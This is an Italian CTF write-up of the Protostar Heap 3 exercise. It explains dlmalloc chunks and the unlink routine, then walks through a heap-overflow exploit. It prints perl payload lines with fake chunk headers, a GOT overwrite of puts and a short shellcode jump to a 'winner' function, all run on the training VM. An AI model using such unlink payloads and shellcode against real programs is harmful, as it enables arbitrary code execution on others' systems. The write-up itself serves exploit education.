Protostar – Heap Buffer Overflow – Heap 3
Tempo di lettura: 13 minutiData pubblicazione: June 17, 2020
In questo ultimo articolo andremo ad approfondire il funzionamento completo dell’heap, i suoi metadati e come è possibile sfruttarli per superare l’ultimo esercizio. Sarà fortemente teorico e tecnico ma per comprenderlo è necessario avere delle forti basi della materia.
Ciò che andremo a fare sarà carpire le informazioni principali dei vari articoli pubblicati nel corso degli anni, farci un’idea di come è possibile exploitare l’esercizio tre ed infine, effettuare l’exploit vero e proprio.
L’articolo da cui inizieremo per capire a fondo l’argomento è “Vudo - An object superstitiously believed to embody magical powers” , con il quale l’autore, oltre che dare una delle prime dimostrazioni pratiche di un heap overflow, spiega nel dettaglio il funzionamento di dlmalloc, ossia l’allocatore di memoria usato in C (una versione precedente rispetto a quella di oggi).
Dlmalloc
Nella malloc di Doug Lea’s (dmalloc, appunto) è divisa in chunks (pezzi) di memoria ed è gestita principalmente da quattro routines:
- malloc(size_t n): Restituisce un puntatore ad un nuovo chunk di almeno n byte, o nulla se non c’è spazio disponibile.
- free(Void_t* p): Rilascia il chunk di memoria indicato da p, e se p è nullo non fa nulla.
- realloc(Void_t* p, size_t n): Restituisce un puntatore ad un chunk di grandezza n che contiene gli stessi dati del chunk p fino al minimo di (n, p dimensioni) byte, o nullo se non c’è spazio disponibile. Il puntatore restituito può o può non essere uguale a p. Se p è nullo equivale a malloc
- calloc(size_t unit, size_t quantity): Restituisce un puntatore alla quantity di unità, con tutte le posizioni impostate a zero.
Quando un utente chiama dlmalloc per allocare memoria dinamica, la grandezza del chunk allocata non è mai uguale a quella richiesta dall’utente, poiché sono presenti dei tag di confine (che vedremo più avanti) e anche perché viene effettuato un allineamento ad 8 byte (quindi la memoria ritornata all’utente sarà sempre allineata con multipli di 8 bytes).
Ogni chunk allocato ha un overhead di almeno 4 bytes, che è tag di confine associato ad ogni chunk (contenente la grandezza e le informazioni di stato).
I chunks liberi sono mantenuti in:
- bins, che contengono i chunk di memoria liberi
- il top-most chunk (denominato wilderness chunk) che è sempre libero e mai incluso nei bins
La struttura dei tag di confine è cosi definita
define INTERNAL_SIZE_T size_t
struct malloc_chunk {
INTERNAL_SIZE_T prev_size;
INTERNAL_SIZE_T size;
struct malloc_chunk * fd;
struct malloc_chunk * bk;
};
Un chunk allocato ha questa struttura

Dove:
- chunk è l’inizio del chunk
- nextchunk è l’inizio del prossimo chunk
- mem il puntatore ritornato all’utente (se usa malloc o realloc, ad esempio)
L’area di memoria dove l’utente potrebbe memorizzare i dati senza corrompere il chunk inizia quindi da “mem” e finisce, includendolo, al campo prev_size di “nextchunk”, ed è quindi ((“nextchunk” + 4) - “mem”) byte (i 4 byte aggiuntivi corrispondono alla dimensione del campo prev_size).
Ma la dimensione di questa area di memoria, ((“nextchunk” + 4) - “mem”), è anche uguale a (“nextchunk” + 4) - (“chunk” + 8)), che è quindi uguale a a ((“nextchunk” - “chunk”) - 4). Dal momento che (“nextchunk” - “chunk”) è la dimensione effettiva del “pezzo”, la dimensione dell’area di memoria in cui l’utente potrebbe memorizzare i dati senza corrompere il chunk è pari all’effettiva dimensione del chunk meno 4 byte.
Per quanto riguarda i chunk liberi, sono salvati in una doppia lista linkata circolare e sono cosi strutturati

Per ogni bin, c’è una doppia lista linkata, ed inizalmente, queste liste sono vuote perché all’inizio l’heap è composto solo da un chunk (non incluso nei bin), detto il chunk selvaggio (mera traduzione dall’ingelse, wilderness chunk). Un bin non è altro che una coppia (un forward pointer e un back pointer) che funge da inizio alla doppia lista linkata. Essi sono cosi descritti:
- Il forward pointer di un bin punta quindi al primo (più grande) chunk di memoria nella lista, mentre il forward pointer del primo chunk punta al secondo chunk della lista e cosi via, fino all’ultimo chunk della lista che punterà di nuovo al bin.
- Il back pointer invece punta all’ultimo (più piccolo) chunk di memoria nella lista, il back pointer di questo chunk punta al precedente chunk e cosi via, fino al primo chunk della lista che punterà di nuovo al bin.
Al fine di togliere un chunk libero dalla lista, dlmalloc deve sostituire il back pointer del chunk successivo a p con un puntatore al chunk che precede p e il forward pointer che precede p con un puntatore al chunk che segue p. La funzione unlink è definita quindi in questo modo:
define unlink( P, BK, FD ) {
[1] BK = P->bk;
[2] FD = P->fd;
[3] FD->bk = BK;
[4] BK->fd = FD;
}
Per superare l’esercizio, dovremo sfruttare questa funzione che ci permetterà di eseguire codice arbitrario. Infatti, se un attaccante potrebbe salvare un puntatore nel forward pointer del fake chunk (FD), e l’indirizzo dello shellcode nel back pointer (BK), la funzione unlink, quando proverà a rimuovere il fake chunk dalla doppia lista linkata, andrà a sovrascrivere (riga [3]), il puntatore di funzione a FD + 12 bytes (offset del campo bk all’interno del tag di confine) con BK (indirizzo del codice shellcode.
Ma poiché unlink andrebbe poi a sovrascrivere (riga [4]) un numero intero nel mezzo dello schellcode, a BK + 8 byte (dove 8 è l’offset del campo fd del tag di confine), con FD, la prima istruzione dello shellcode dovrebbe saltare questo intero e passare direttamente allo shellcode vero e proprio.
Ad esempio, in una situazione di buffer overflow, come
<code>mem = malloc (24); </code>
<code>gets (mem); </code>
<code>... </code>
<code>free (mem);</code>
Il chunk allocato è definito in questo modo
[ prev_size ] [ size P] [ 24 bytes … ] (next chunk from now)
[ prev_size ] [ size P] [ fd ] [ bk ] or [ data … ]
Come possiamo vedere, il chunk successivo confina direttamente con il chunk con cui eseguiamo l’overflow. In questo modo, possiamo sovrascrivere tutto ciò che si trova dietro la regione dei dati del nostro chunk, tra cui l’intestazione del chunk successivo.
Quindi per exploitare un malloc, dobbiamo scrivere un falso header e aspettare che venga eseguita la free sullo stesso
[buffer …. ] | [ prev_size ] [ size ] [ fd ] [ bk ]
I valore settati per prev_size e size non hanno importanza, ma devono essere soddisfatte tre condizioni:
- Il bit meno significativo di size dev’essere zero
- Sia prev_size che size dovrebbero essere aggiunti ad un puntatore da cui poi si leggerà. Quindi si devono usare o valori molto piccoli, oppure, per evitare i NULL BYTE, usarne di molto grandi, come 0xfffffffc.
- Bisogna assicurarsi che a (chunk_boundary + size + 4), il bit più basso sia azzerato (0xfffffffc dovrebbe andare bene).
Fd e bk possono quindi essere impostati in questo modo:
fd = retloc - 12
bk = retaddr
Bisogna anche prestare attenzione al fatto che retaddr + 8 è stato scritto e il suo contenuto verrà distrutto. Per prevenire questa situazione, basterà aggiungere \xeb\x0c a retaddrs, in modo che salterà 12 byte avanti.
Vediamo nella pratica come tutto ciò può essere implementato.
Heap 3


Avviamo il programma inserendo un breakpoint dopo lo strcpy e dopo ogni free con payload Ax2, Bx2 e Cx2

Fermi prima delle free, possiamo vedere i nostri chunk di memoria, con size 0x00000029 (40 in ascii) e il payload inserito per ognuno. La grandezza di 0x29 è perché:
- Il buffer ha grandezza 32 (0x20)
- I metadati dello heap hanno grandezza 8, quindi passiamo a 0x28
L’ultimo bit è il flag che il precedente chunk è in uso

Dopo l’istruzione free(c), possiamo notare come non ci sia più 0x4343 ma size sia ancora settato.

Dopo l’istruzione free(b), 0x4242 è stato sostituito con 0x0804c050, che è fd (come da immagine dei chunk free inserita prima), ossia il puntatore al prossimo chunk libero.

Ed infine, anche 0x4141 è stato sostituito con il puntatore al prossimo chunk libero.
Dopo questo avvio ci accorgiamo anche che mancano dei pezzi, come il puntatore bk e il campo prev_size. Questo perché i chunk di grandezza minore, come quelli in uso, sono ottimizzati in una singola lista linkata, detta fastbin. Per essere trattati come bin da malloc, devono essere maggiori di 80, ma questo non è un problema, perché andremo a sovrascrivere il campo size aumentando la grandezza del chunk.
Proviamo a mettere in pratica ciò che abbiamo introdotto solo in teoria. Ricapitolando
- Quando free(c) viene chiamato, rileverà che la memoria precedente (b) è in uso, la memoria successiva è la wilderness, quindi semplicemente andrà ad espandere la wilderness acquisendo c.
- Quando free(b) viene chiamato, rileverà lo stesso scenario ma noi possiamo ingannare free() quando andrà a chiamare la funzione unlink sul chunk precedente.
- L’idea è che quando viene eseguita free(b), la funzione free() controllerà se il chunk prima di b è libero e, in caso affermativo, lo libererà e lo unirà con b e la wilderness.
- Quindi dobbiamo ingannare free(b) a pensare che a sia libero in modo che free() lo liberi e lo unisca con il chunk che viene liberato (b) prima di collegare di nuovo il blocco unito nel bin.
- Per fare ciò andremo a modficare gli header di b in modo che:
- size = qualsiasi cosa con prev_in_use non impostato e abbastanza grande da contenere il nostro payload;
- prev_size = numero negativo, come -4 (0xfffffffc) in modo che free(), quando cercherà di liberare b, andrà a liberare b-(-4), ossia b+4.
- Fd = un indirizzo a cui possiamo puntare per cambiare il flusso del codice, come la puts in GOT (come abbiamo fatto nell’esercizio Heap 2), facendo però la differenza con 12.
- Bk = winner
Per l’indirizzo della puts, basterà stamparlo in gdb e convertirlo in esadecimale

Per l’indirizzo di winner, ancora con objdump
root@protostar:/opt/protostar/bin# objdump -d heap3 | grep winner
08048864 :
Avendo quindi questa situazione grafica
[a header] [a data] [b header] [b data] [c header] [c data]
Con il payload
<code>perl -e 'print "A"x32 . "\xfc\xff\xff\xff" . "\xfc\xff\xff\xff" . " " . "B"x4 . "\x1c\xb1\x04\x08" . "\x64\x88\x04\x08" . " " . "C"x4'</code>
Avremo
[a's header] [Ax32] [\xfc\xff\xff\xff.\xfc\xff\xff\xff] [BBBB. \x1c\xb1\x04\x08.\x64\x88\x04\x08] [c's header] [CCCC]
Dove:
- Ax32 riempirà la memoria allocate per A
- \xfc\xff\xff\xffx2 sono I nostri -4
- Bx4 l’inizio del chunk di b
- \x1c\xb1\x04\x08 il puntatore alla puts in GOT
- \x64\x88\x04\x08 il puntatore alla variabile di winner

Avviandolo con GDB,
Continuando, in modo tale da raggiungere la free(b), che è quella che ci interessa, vediamo che il programma riceve segmentation fault e si ferma. Il problema è che, come possiamo vedere all’indirizzo 0x08049906 che la funzione winner non è scrivibile, e di conseguenza si blocca
Per aggirare questo problema, dobbiamo modificare il nostro shellcode, andando a scrivere nel primo chunk una push all’indirizzo di winner.
Lo shellcode inserito in a sarà un semplice _push 0x08048864; ret. _Per convertirlo in assembly si possono usare anche tool online, come questo.
Ora quindi avremo
- [a header]
- [a data] = [jmp 12 . NOPx18 . push 0x08048864; ret]
- [b header] = [\xfc\xff\xff\xff . \xfc\xff\xff\xff]
- [b data] = [BBBB . \x1c\xb1\x04\x08 .\x64\x88\x04\x08]
- [c header]
- [c data] = [CCCC]
Una volta eseguito, e prima delle free, il nostro heap sarà cosi strutturato

Dopo la prima free

Dopo la seconda free

Ed andando a guardare ora l’indirizzo a cui punta puts, possiamo vedere che è stato sovrascritto con successo con l’indirizzo del chunk a!

Continuando con il programma

Fuori da GDB possiamo provare con lo stesso payload, ed avremo completato con successo la sfida
root@protostar:/opt/protostar/bin# ./heap3 <code>perl -e 'print "\xeb\x0b" . "\x90"x18 . "\x68\x64\x88\x04\x08\xc3" . "A"x6 . "\xfc\xff\xff\xff" . "\xfc\xff\xff\xff" . " " . "B"x4 . "\x1c\xb1\x04\x08" . "\x08\xc0\x04\x08" . " " . "C"x4'</code>
that wasn't too bad now, was it? @ 1590803653.
Conclusioni
Con quest’ultimo esercizio chiudiamo anche la serie Heap. Se dovessimo comparare l’exploit di heap piuttosto che stack, si vede chiaramente la differenza di difficoltà. Per chi volesse approfondire, di seguito dei link che mi sono stati molto utili: